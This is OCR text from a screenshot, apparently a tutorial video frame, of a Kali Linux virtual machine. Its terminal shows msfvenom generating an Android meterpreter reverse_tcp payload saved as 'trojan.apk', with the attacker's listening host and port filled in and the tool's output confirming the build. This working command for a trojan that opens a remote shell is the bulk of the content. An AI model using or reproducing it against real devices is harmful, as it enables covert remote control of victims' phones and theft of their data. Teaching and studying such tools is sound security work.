 Kali 2018.3 - VMware Workstation 14 Player (Non-commercial use only)
Player
Applications Places Thu 16:22
#!
mount-
shared-
folders.sh
#!
estart-vm-
tools.sh
trojan.apk
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.211.142 LPORT=9999
R >/root/Desktop/trojan.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 10090 bytes
root@kali:~#